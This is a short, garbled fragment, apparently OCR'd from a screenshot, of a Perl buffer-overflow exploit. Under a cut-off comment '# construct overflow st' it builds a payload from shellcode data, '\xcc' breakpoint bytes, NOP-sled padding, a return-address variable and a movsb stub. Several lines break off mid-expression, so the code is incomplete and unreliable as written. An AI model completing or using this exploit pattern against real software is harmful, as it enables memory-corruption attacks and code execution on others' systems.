
# construct overflow st
#

$shellc .= $data;

$shellc .= ("\xcc" x (7
$shellcode = $nop x (8 
	     $shellc .

	     $ret .

	     $movsb .

	     $nop x (191-16);
